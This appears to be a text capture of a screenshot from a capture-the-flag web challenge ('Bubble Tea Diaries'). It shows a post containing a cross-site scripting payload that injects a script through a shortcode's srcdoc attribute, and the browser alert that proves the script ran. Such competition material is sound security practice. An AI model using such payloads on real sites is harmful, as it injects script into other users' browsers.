 https://bubble-tea-rerevenge.task.sasc.tf/dashboard
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB XSS Filter Evasion - O… CTFtime.org / All abou… Dashbo
Bubble Tea Diaries
@ilyes3
Create Post
@ilyes3
[yt srcdoc="<script>alert('WhiteDukesDZ')</script>"]
tt
0
:11:32 PM
bubble-tea-rerevenge.task.sasc.tf
WhiteDukesDZ
Don't allow bubble-tea-rerevenge.task.sasc.tf to prompt you again
OK
Publish